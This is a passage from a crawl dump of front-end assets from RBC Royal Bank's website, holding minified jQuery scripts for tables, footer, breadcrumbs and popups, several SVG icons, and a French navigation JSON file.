t=$(".table-stack.row-stack"),a=$(".table-stack.col-stack");0!==t.length&&t.each(function(){$(this).stacktable()}),0!==a.length&&(a.each(function(){$(this).stackcolumns(),$(".st-head-row.st-head-row-main").find(".st-key").remove(),$(".st-head-row.st-head-row-main").find(".st-val").attr("colspan","2").attr("scope","colgroup")}),$(".stacktable.small-only").each(function(){($collapse=$(this).find(".collapse-content")).each(function(){$(this).attr("id")&&($newID="sec_"+$(this).attr("id"),$(this).attr("id",$newID),$(this).prev(".collapse-toggle").attr("data-target","#"+$newID),$(this).prev(".collapse-toggle").attr("aria-controls",$newID))})}))}})}},$("table").length&&tables.init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-disc-blue.svg
body_size: -91
content:
<svg xmlns="http://www.w3.org/2000/svg" width="5" height="5" fill="#006AC3"><circle cx="2.5" cy="2.5" r="2.5"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-facebook-master-white.svg
body_size: -27
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12.5 24"><path d="M8.1 24V13.1h3.7l.6-4.3H8.1V6.1c0-1.3.3-2.1 2.1-2.1h2.3V.2C12.1.1 10.7 0 9.2 0 5.9 0 3.7 2 3.7 5.6v3.1H0V13h3.7v11h4.4z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-advisor.svg
body_size: 1821
content:
<svg viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path d="M76.388 76.394H40.796l2.965-6.36 6.277-17.008c3.319 1.37 6.77 2.437 10.117 3.469 9.068 2.792 16.229 4.997 16.229 11.35l.011 8.362a2.2 2.2 0 01-.007.187zm-73.272-.187l-.01-7.744c0-6.517 8.915-9.516 18.354-12.692 2.659-.895 5.394-1.822 8.03-2.851l6.286 17.04 2.997 6.434H3.178a.301.301 0 01-.062-.187zM39.683 3.106c9.806 0 16.394 7.914 16.394 19.694 0 7.256-3.11 14.043-8.534 18.678-2.483 2.042-4.995 3.118-7.503 3.2a10.13 10.13 0 01-.31.006c-3.413 0-6.26-1.84-8.223-3.516-5.3-4.76-8.219-11.26-8.219-18.368 0-11.78 6.589-19.694 16.395-19.694zm2.083 59.483l1.177-2.52-2.32-1.315 7.595-6.396-5.357 14.522a52.185 52.185 0 00-1.095-4.29zm-2.984.116l.059-.182-.959-2.052 1.84-1.043.11-.008 1.853 1.051-.957 2.053.059.181c.01.03.96 2.97 1.593 6.85l-2.596 5.568-2.596-5.57c.633-3.874 1.584-6.818 1.594-6.848zm.152-3.944l-2.309 1.308 1.177 2.52a52.333 52.333 0 00-1.096 4.29l-5.359-14.527 7.587 6.409zm-6.076-15.499c1.865 1.24 4.192 2.272 6.869 2.272.113 0 .227-.001.34-.005 2.083-.069 4.156-.764 6.203-2.07-.44 1.516-.369 3.469-.122 4.8.265 1.433.767 2.567 1.458 3.348l-7.832 6.595-7.972-6.736c.823-1.144 1.146-2.867 1.26-4.34.082-1.075.112-2.611-.204-3.864zm46.631 24.58c0-8.644-8.946-11.399-18.42-14.315-3.596-1.108-7.314-2.253-10.767-3.758a1.522 1.522 0 00-.184-.067c-.128-.037-.406-.332-.646-.99-.648-1.77-.425-4.136-.123-4.685 6.25-5.23 9.834-12.965 9.834-21.227 0-13.424-8.019-22.8-19.5-22.8-11.482 0-19.5 9.376-19.5 22.8 0 8.17 3.414 15.63 9.616 21.012.426 1.172.176 5.115-.532 5.863l-.04.015c-2.821 1.14-5.84 2.156-8.757 3.138C9.943 56.368 0 59.714 0 68.466l.01 7.743c.002 1.71 1.254 3.153 2.853 3.286.043.003.085.005.129.005h73.403c1.5 0 3.105-.865 3.105-3.294l-.01-8.364z" id="a"/></defs><g fill="none" fill-rule="evenodd"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><use fill="#006AC3" xlink:href="#a"/><g mask="url(#b)" fill="#006AC3"><path d="M0 0h80v80H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg
body_size: 97
content:
<svg width="4" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.95 3.933L.446 7.375.05 7.004l3.12-3.066-3.114-2.93L.44.624l3.51 3.308z" fill="#6F6F6F"/><path d="M3.95 3.933L.446 7.375.05 7.004l3.12-3.066-3.114-2.93L.44.624l3.51 3.308z" stroke="#B3B3B3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-calc.svg
body_size: 1121
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><defs><style>.cls-1{fill:#006ac3}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Marketing"><g id="Icons"><g id="icon-calculator_80_" data-name="icon-calculator (80)"><path class="cls-1" d="M76.09 0H3.91A3.91 3.91 0 000 3.91v72.18A3.91 3.91 0 003.91 80h72.18A3.91 3.91 0 0080 76.09V3.91A3.91 3.91 0 0076.09 0zm1.25 76.09a1.25 1.25 0 01-1.25 1.25H3.91a1.25 1.25 0 01-1.24-1.25V3.91a1.25 1.25 0 011.24-1.24h72.18a1.25 1.25 0 011.25 1.25z"/><path class="cls-1" d="M40 74.26a.7.7 0 01-.7-.7V40.7H6.44a.7.7 0 110-1.4H39.3V6.44a.7.7 0 111.4 0V39.3h32.86a.7.7 0 010 1.4H40.7v32.86a.7.7 0 01-.7.7z"/><path class="cls-1" d="M20.76 29.94a.63.63 0 01-.63-.63v-7.83h-7.82a.63.63 0 110-1.27h7.82V12.4a.63.63 0 011.27 0v7.82h7.82a.63.63 0 010 1.27H21.4v7.81a.63.63 0 01-.64.64zM48.22 21.4a.63.63 0 010-1.27h16.6a.63.63 0 010 1.27zM65.71 66.49a.62.62 0 01-.45-.18l-6.08-6.08-6.07 6.07a.63.63 0 11-.9-.89l6.08-6.08-6.08-6.08a.63.63 0 11.89-.9l6.08 6.08 6.08-6.08a.63.63 0 11.9.89l-6.08 6.08 6.08 6.08a.63.63 0 01-.45 1.08zM13 66.49a.63.63 0 01-.45-1.08l13-13a.63.63 0 11.9.89l-13 13a.63.63 0 01-.45.19z"/><circle class="cls-1" cx="13.89" cy="53.54" r=".87"/><circle class="cls-1" cx="25.67" cy="65.71" r=".87"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/ui/ui-close-blue.svg
body_size: 100
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><g data-name="Layer 2"><g data-name="Navigation/Misc"><path data-name="icon-close (20)" fill="#006ac3" d="M20 .68L19.32 0 10 9.32.68 0 0 .68 9.32 10 0 19.32l.68.68L10 10.68 19.32 20l.68-.68L10.68 10 20 .68z"/></g></g></svg>

--- FILE ---
content_type: text/plain
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/includes/rbcbanqueroyale.com/global-nav.json
body_size: 1648
content:
{
	"banking" : [
					{
						"key" : "personal-banking",
						"value" : "Particuliers",
						"url" : "https://www.rbcroyalbank.com/fr/personal.html"
					},
					{
						"key" : "business-banking",
						"value" : "Entreprises",
						"url" : "https://www.rbcroyalbank.com/fr/entreprises/index.html"
					},
					{
						"key" : "wealth",
						"value" : "Patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "institutional",
						"value" : "Institutionnels",
						"url" : "#",
						"children" : [
							{
								"key" : "rbc-gam",
								"value" : "Gestion mondiale dâ€™actifs",
								"url" : "https://www.rbcgam.com/fr/landing"
							},
							{
								"key" : "capital-markets",
								"value" : "MarchÃ©s des Capitaux",
								"url" : "https://www.rbccm.com/fr/"
							},
							{
								"key" : "investor-services",
								"value" : "Services aux investisseurs",
								"url" : "https://www.rbcis.com/fr/"
							}
						]
					},
					{
						"key" : "about-rbc",
						"value" : "Ã€ propos de RBC",
						"url" : "https://www.rbc.com/francais/about-rbc.html"
					}
				],
	"insurance" : [
					{
						"key" : "personal-insurance",
						"value" : "Individuelle",
						"url" : "/particuliers.html"
					},
					{
						"key" : "business-insurance",
						"value" : "Entreprise",
						"url" : "/assurance-entreprise/index.html"
					},
					{
						"key" : "Collective",
						"value" : "Collective",
						"url" : "/assurance-collective/index.html",
						"children" : [
							{
								"key" : "group-benefits",
								"value" : "Assurance collective",
								"url" : "/assurance-collective/index.html"
							},
							{
								"key" : "group-annuity",
								"value" : "Solution de rente collective",
								"url" : "/rente-collective/index.html"
							}
						]
					},
					{
						"key" : "reinsurance",
						"value" : "RÃ©assurance",
						"url" : "/reassurance/index.html"
					},
					{
						"key" : "about-insurance",
						"value" : "Ã€ propos de nous",
						"url" : "/a-propos/index.html"
					}
				],
	"investing" : [
					{
						"key" : "investing-rbc",
						"value" : "Investir Ã  RBC",
						"url" : "https://www.rbc.com/francais/investissements/personal.html"
					},
					{
						"key" : "royal-bank",
						"value" : "Banque Royale",
						"url" : "https://www.rbcroyalbank.com/fr/placements/index.html"
					},
					{
						"key" : "direct-investing",
						"value" : "Placements en Direct",
						"url" : "https://www.rbcplacementsendirect.com/index.html"
					},
					{
						"key" : "financial-planning",
						"value" : "Planification financiÃ¨re",
						"url" : "https://www.rbcfinancialplanning.com/fr/index.html"
					},
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "global-asset-management",
						"value" : "Gestion mondiale dâ€™actifs",
						"url" : "https://www.rbcgam.com/fr/landing"
					},
					{
						"key" : "group-advantage",
						"value" : "Avantage collectif",
						"url" : "https://www.rbcroyalbank.com/fr/entreprises/conseils/regime-de-pension-agree-et-epargne-retraite-collective/index.html"
					},
					{
						"key" : "capital-markets",
						"value" : "MarchÃ©s des Capitaux",
						"url" : "https://www.rbccm.com/fr/"
					}
				],
	"investease" : [
					{
						"key" : "investing-rbc",
						"value" : "Investir Ã  RBC",
						"url" : "https://www.rbc.com/francais/investissements/personal.html"
					},
					{
						"key" : "royal-bank",
						"value" : "Banque Royale",
						"url" : "https://www.rbcroyalbank.com/fr/placements/index.html"
					},
					{
						"key" : "direct-investing",
						"value" : "Placements en Direct",
						"url" : "https://www.rbcplacementsendirect.com/index.html"
					},
					{
						"key" : "financial-planning",
						"value" : "Planification financiÃ¨re",
						"url" : "https://www.rbcfinancialplanning.com/fr/index.html"
					},
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "global-asset-management",
						"value" : "Gestion mondiale dâ€™actifs",
						"url" : "https://www.rbcgam.com/fr/landing"
					}
				],
	"wealth" :  [
					{
						"key" : "wealth-management",
						"value" : "Gestion de patrimoine",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/"
					},
					{
						"key" : "dominion-securities",
						"value" : "Dominion valeurs mobiliÃ¨res",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/dominion-securities/"
					},
					{
						"key" : "estate-and-trust-services",
						"value" : "Successions et fiducies",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/royal-trust/"
					},
										{
						"key" : "private-banking",
						"value" : "Banque privÃ©e",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/private-banking/"
					},
					{
						"key" : "phn-investment-counsel",
						"value" : "PH&N Services-conseils en placements",
						"url" : "https://www.rbcwealthmanagement.com/fr-ca/phn/"
					}
				],
	"rbc" : 	[	
					{
						"key" : "canada",
						"value" : "Canada",
						"url" : "https://www.rbc.com/francais/canada.html"
					},
					{
						"key" : "united-states",
						"value" : "Ã‰tats-Unis",
						"url" : "https://www.rbc.com/francais/united-states.html"
					},
					{
						"key" : "international",
						"value" : "International",
						"url" : "https://www.rbc.com/francais/international.html"
					},
					{
						"key" : "about-rbc",
						"value" : "Ã€ propos de RBC",
						"url" : "https://www.rbc.com/francais/about-rbc.html"
					}
				],
	"rbcbank" : [
					{
						"key" : "personal-banking",
						"value" : "Personal",
						"url" : "https://www.rbcbank.com/index.html"
					},
					{
						"key" : "business-banking",
						"value" : "Business",
						"url" : "https://www.rbcbank.com/cross-border/business-banking.html"
					},
					{
						"key" : "about-rbc",
						"value" : "About RBC",
						"url" : "https://www.rbc.com/about-rbc.html"
					}
				]
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-email-inverse.svg
body_size: 379
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 27.66"><defs><style>.cls-2{fill:none;stroke:#fff;stroke-linejoin:round;stroke-width:.75px}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Basic"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><path d="M38.44 0H1.56A1.56 1.56 0 000 1.56V26.1a1.56 1.56 0 001 1.45 1 1 0 00.42.11h37A1.56 1.56 0 0040 26.1V1.56A1.56 1.56 0 0038.44 0zm-.34 25.76H1.9V1.9h36.2z" fill="#fff"/><path class="cls-2" d="M1.9 1.9L20 18.41 38.1 1.9M24.66 14.16l13.44 11.6M1.9 25.76l13.44-11.6"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/social/scl-twitter-master-white.svg
body_size: 241
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
<path d="M11.6394 8.46429L18.9201 0H17.1948L10.873 7.34942L5.82371 0H0L7.63545 11.1136L0 19.9897H1.7254L8.40144 12.2285L13.7338 19.9897H19.5575L11.639 8.46429H11.6394ZM9.27621 11.2115L8.50258 10.1049L2.34708 1.29901H4.99719L9.96475 8.40562L10.7384 9.51229L17.1956 18.7498H14.5455L9.27621 11.212V11.2115Z" fill="white"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-phone.svg
body_size: 1576
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><defs><mask id="a" x="0" y="0" width="40" height="40" maskUnits="userSpaceOnUse"><path fill="#fff" d="M0 40h40V0H0v40z"/></mask></defs><g data-name="Layer 2"><g data-name="Contact Us"><g mask="url(#a)" data-name="icon-call (40)"><path d="M37.91 33.93l-.64.64-7.4-7.4.66-.66a1.64 1.64 0 011-.57c.2 0 .53.06 1 .57l3.66 3.67c.57.57 1.11 1.11 1.64 1.69a1.35 1.35 0 01.49 1 1.77 1.77 0 01-.53 1.05zm-3.3 3.31a3.84 3.84 0 01-2.5 1.18 13.81 13.81 0 01-5.84-1.08 37.86 37.86 0 01-11.44-6.88 42.13 42.13 0 01-9.1-10.62 36.53 36.53 0 01-3.06-6.18 13.45 13.45 0 01-1.08-5.78 3.82 3.82 0 011.18-2.49l2.3-2.29 7.4 7.4-.37.37c-.61.62-1.2 1.2-1.82 1.76a2.63 2.63 0 00-.71 2.89v.06a22.35 22.35 0 003.3 5.32c.77 1 1.57 1.78 2.34 2.58l.34.36A47.33 47.33 0 0019 27.15a22.84 22.84 0 005.36 3.31h.06a2.65 2.65 0 002.9-.7c.54-.61 1.11-1.17 1.71-1.77l.46-.46 7.41 7.4zM7.14 1.56a1.35 1.35 0 011 .49c.59.54 1.14 1.09 1.73 1.67l3.64 3.62c.51.51.57.83.57 1a1.63 1.63 0 01-.57 1l-.7.69-7.4-7.4.66-.65a1.78 1.78 0 011.06-.53zM39 30.78c-.54-.59-1.09-1.13-1.66-1.71L33.7 25.4a3 3 0 00-2.14-1 3.12 3.12 0 00-2.14 1l-.84.84-.63.63c-.62.61-1.2 1.18-1.77 1.82a1.09 1.09 0 01-1.25.32 21.38 21.38 0 01-5-3.08c-1.23-1-3.26-3.12-3.29-3.14l-.35-.36c-.78-.81-1.52-1.58-2.25-2.48A20.89 20.89 0 0111 15a1.06 1.06 0 01.32-1.23c.68-.57 1.26-1.17 1.89-1.77l.57-.57.84-.84a3.07 3.07 0 001-2.14 3 3 0 00-1-2.14L11 2.67C10.4 2.08 9.84 1.53 9.24 1a2.88 2.88 0 00-2.1-1A3.23 3.23 0 005 .95V1L1.66 4.28A5.4 5.4 0 000 7.76a14.87 14.87 0 001.2 6.44 38 38 0 003.18 6.44 43.7 43.7 0 009.44 11 39.37 39.37 0 0011.91 7.16 16.5 16.5 0 005.69 1.2h.81a5.42 5.42 0 003.48-1.63L39 35a3.22 3.22 0 001-2.12 2.87 2.87 0 00-1-2.1z" fill="#006ac3"/></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/footer.min.js
body_size: 1036
content:
(footer={init:function(){let a=new URLSearchParams(document.location.search);var s=a.get("ftr"),n=$(".main-footer > .main-footer-inner > .footer-left > p:first-child");if(""!=s)switch(s){case"di":"fr"==DVL.lang?$(n).html('Site Web de RBC Placements en Direct Inc, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2560</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Direct Investing Inc. Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-769-2560</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"ie":"fr"==DVL.lang?$(n).html('RBC InvestiVite Inc. P.O. Box 4288, STN A, Toronto, ON, M5W 0J8. <span class="tel-number">1 800 769-2531</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC InvestEase Inc. P.O. Box 4288, STN A, Toronto, ON, M5W 0J8. <span class="tel-number">1-800-769-2531</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"inv":"fr"==DVL.lang?$(n).html('Site Web de la Banque Royale du Canada, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 463-3863</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('Royal Bank of Canada Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-463-3863</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"es":"fr"==DVL.lang?$(n).html('Site Web de la Banque Royale du Canada, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('Royal Bank of Canada Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"mtg":"fr"==DVL.lang?$(n).html('Site Web de la Banque Royale du Canada, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2512</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('Royal Bank of Canada Website, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-769-2512</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"lo":"fr"==DVL.lang?$(n).html('Prêts personnels RBC, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1 800 769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Personal Loans, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1-800-769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"al":"fr"==DVL.lang?$(n).html('RBC Financement automobile, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1 800 769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Automotive Finance, 20 Bay Street, 4<sup>th</sup> floor, Toronto ON M5J 2N8. <span class="tel-number">1-800-769-2511</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>');break;case"bu":"fr"==DVL.lang?$(n).html('RBC Entreprise, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1 800 769-2520</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>'):$(n).html('RBC Business, RBC WaterPark Place, 88 Queens Quay West, Toronto, ON, M5J 0B8. <span class="tel-number">1-800-769-2520</span>. <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span>')}DVL.fn.footerYear();s=$("span.tel-number");1<=s.length&&s.each(function(a,s){var n=$(this),e=n.text();$(window).width()<640&&n.html('<a href="tel:'+e+'">'+e+"</a>"),$(window).resize(function(a){e=n.text(),$(window).width()<640?n.html('<a href="tel:'+e+'">'+e+"</a>"):n.html(e)})})}}).init();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/images/icons/icon-phone-inverse.svg
body_size: 1779
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><defs><style>.cls-1{fill:#fff}</style><mask id="mask" x="0" y="0" width="40" height="40" maskUnits="userSpaceOnUse"><g id="mask-2"><path id="path-1" class="cls-1" d="M0 40h40V0H0v40z"/></g></mask></defs><g id="Layer_2" data-name="Layer 2"><g id="Inverse"><g id="Contact_Us" data-name="Contact Us"><g id="Icons"><g id="icon-call-inverse_40_" data-name="icon-call-inverse (40)"><g mask="url(#mask)" id="Page-1"><path id="Fill-1" class="cls-1" d="M37.91 33.93l-.64.64-7.4-7.4.66-.66a1.64 1.64 0 011-.57c.2 0 .53.06 1 .57l3.66 3.67c.57.57 1.11 1.11 1.64 1.69a1.35 1.35 0 01.49 1 1.77 1.77 0 01-.53 1.05zm-3.3 3.31a3.84 3.84 0 01-2.5 1.18 13.81 13.81 0 01-5.84-1.08 37.86 37.86 0 01-11.44-6.88 42.13 42.13 0 01-9.1-10.62 36.53 36.53 0 01-3.06-6.18 13.45 13.45 0 01-1.08-5.78 3.82 3.82 0 011.18-2.49l2.3-2.29 7.4 7.4-.37.37c-.61.62-1.2 1.2-1.82 1.76a2.63 2.63 0 00-.71 2.89v.06a22.35 22.35 0 003.3 5.32c.77 1 1.57 1.78 2.34 2.58l.34.36A47.33 47.33 0 0019 27.15a22.84 22.84 0 005.36 3.31h.06a2.65 2.65 0 002.9-.7c.54-.61 1.11-1.17 1.71-1.77l.46-.46 7.41 7.4zM7.14 1.56a1.35 1.35 0 011 .49c.59.54 1.14 1.09 1.73 1.67l3.64 3.62c.51.51.57.83.57 1a1.63 1.63 0 01-.57 1l-.7.69-7.4-7.4.66-.65a1.78 1.78 0 011.06-.53zM39 30.78c-.54-.59-1.09-1.13-1.66-1.71L33.7 25.4a3 3 0 00-2.14-1 3.12 3.12 0 00-2.14 1l-.84.84-.63.63c-.62.61-1.2 1.18-1.77 1.82a1.09 1.09 0 01-1.25.32 21.38 21.38 0 01-5-3.08c-1.23-1-3.26-3.12-3.29-3.14l-.35-.36c-.78-.81-1.52-1.58-2.25-2.48A20.89 20.89 0 0111 15a1.06 1.06 0 01.32-1.23c.68-.57 1.26-1.17 1.89-1.77l.57-.57.84-.84a3.07 3.07 0 001-2.14 3 3 0 00-1-2.14L11 2.67C10.4 2.08 9.84 1.53 9.24 1a2.88 2.88 0 00-2.1-1A3.23 3.23 0 005 .95V1L1.66 4.28A5.4 5.4 0 000 7.76a14.87 14.87 0 001.2 6.44 38 38 0 003.18 6.44 43.7 43.7 0 009.44 11 39.37 39.37 0 0011.91 7.16 16.5 16.5 0 005.69 1.2h.81a5.42 5.42 0 003.48-1.63L39 35a3.22 3.22 0 001-2.12 2.87 2.87 0 00-1-2.1z"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/breadcrumb.min.js
body_size: 1471
content:
(breadcrumb={init:function(){function a(a){var r=$("main").data("menu"),e=$("main").data("breadcrumbmenu"),n=$("main").data("articles"),w=$(".nav-bar").data("hide"),k=document.location.pathname;"articles"==a?r=n:"breadcrumbmenu"==a&&(r=e),$.getJSON(r,function(a){for(var e,n,r,l,t=a,c=document.location.pathname,s=!1,m=1,d=[],u=("object"===jQuery.type(t)&&(t=$.makeArray(t)).push({}),c.indexOf(".html")<=1&&c.indexOf(".php")<=1&&(c+="index.html"),function(a){return a.url===c?(n=a.name,a):a.hasOwnProperty("children")&&0<a.children.length?_.map(a.children,u):1<a.length?_.map(a,u):void 0}),b=function(r){return r.hasOwnProperty("children")&&0<r.children.length?(_.forEach(r.children,function(a){if(a.name===n)return n=(e=r).name,r}),_.map(r.children,b)):1<r.length?_.map(r,b):void 0},d=[_.find(_.flatten(u(t)),function(a){return a})];!s;)b(t),e.name!==d[m-1].name?(d[m]=e,m++):s=!0;var o="<nav class='breadcrumb-wpr' id='breadcrumb-wpr' aria-label='"+("en"==DVL.lang?"Breadcrumb Menu":"Menu Fil d’Ariane")+"'>",h=(o+="<ol class='inline' role='list'>","");for(i=m-1;0<=i;i--)l=d[i].name,r=null==d[i].breadcrumb?d[i].url:d[i].breadcrumb,0<=i&&(k===r||null==d[i].url||0===i?h!==r&&(o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><span aria-current='page'>"+l+"</span></li>"):i<3?1<i?o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><a href='"+r+"'>"+l+"</a><span aria-hidden='true'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>":o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><a href='"+r+"'>"+l+"</a><span aria-hidden='true' class='chevron-mobile-hide'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>":i<4?o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+"' role='listitem'><a href='"+r+"' class='breadcrumb-home-link-desktop'>"+l+"</a><a href='"+r+"' class='breadcrumb-home-link-mobile'>...</a><span aria-hidden='true'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>":o+="<li class='pad-0 mar-0 breadcrumb-level-"+(d.length-i)+" mobile-hidden' role='listitem'><a href='"+r+"'>"+l+"</a><span aria-hidden='true'><img src='/dvl/v1.0/assets/images/ui/ui-breadcrumb-chevron.svg' alt='' class='breadcrumb-chevron'/></span></li>"),h=r;o+="</ol><button class='breadcrumb-scroll-btn' aria-label='Scroll breadcrumb menu button'><img src='/dvl/v1.0/assets/images/ui/ui-chevron-right-blue.svg' alt=''/></button></nav>",$(".nav-bar").prepend(o),$(".nav-bar").addClass("breadcrumb-true"),!1!==w&&$(".nav-btn").addClass("breadcrumb-hide");var a=$(".breadcrumb-wpr ol"),p=(a[0].scrollWidth,a[0].clientWidth,0),v=0;function g(){v=$("#breadcrumb-wpr").width(),p=0,$("#breadcrumb-wpr ol li:visible").each(function(){p+=$(this).width()}),v<p+15?($(".breadcrumb-scroll-btn").show(),$("#breadcrumb-wpr ol").addClass("mobile-scroll")):($(".breadcrumb-scroll-btn").hide(),$("#breadcrumb-wpr ol").removeClass("mobile-scroll"))}function f(a){$(window).width()<767?a.parent().attr("inert",""):a.parent().removeAttr("inert","")}f($("span[aria-current='page']")),setTimeout(function(){g(),f($("span[aria-current='page']"))},500),$(window).resize(function(){g(),f($("span[aria-current='page']"))}),$(".breadcrumb-scroll-btn").on("click",function(){const a=$(this).prev();a.animate({scrollLeft:"+=200"},300,"swing")})})}($("main").attr("data-menu")||$("main").attr("data-breadcrumbmenu"))&&$(".mega-menu-wpr")[0]&&($("main").attr("data-breadcrumbmenu")?a("breadcrumbmenu"):a("menu")),$("main").attr("data-breadcrumbs"),$("main").attr("data-articles")&&$(".mega-menu-wpr")[0]&&a("articles")}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/popup.min.js
body_size: 433
content:
(popup={types:{default:{width:Math.min(screen.width/2,1e3),height:Math.min(screen.height/2,516),scrollbars:"yes",toolbar:"no",menubar:"no"},disclaimer:{width:600,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"new-window":{width:815,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"new-browser":{width:815,height:400,scrollbars:"yes",toolbar:"yes",menubar:"yes",location:"yes",status:"yes"},"non-html":{width:836,height:516,scrollbars:"no",toolbar:"no",menubar:"no",status:"yes"},print:{width:710,height:516,scrollbars:"yes",toolbar:"no",menubar:"no"},"third-party":{width:815,height:400,scrollbars:"yes",toolbar:"yes",menubar:"yes",location:"yes"}},init:function(){var o=this,t=o.types;$(document).on("click","a.popup",function(e){e.preventDefault();e=$(this).data().popupType,e=e&&void 0!==t[e]?t[e]:t.default;o.popupCommon(this.href,e)})},popupCommon:function(e,o){var t=window,n=document.all;t.open(e,"",_.map(_.extend(_.defaults(o,{resizable:"yes"}),{left:(n?t.screenLeft:t.screenX)+50,top:(n?t.screenTop:t.screenY)+5}),function(e,o){return o+"="+e}).join(","));return!1},popup:function(e,o,t){return 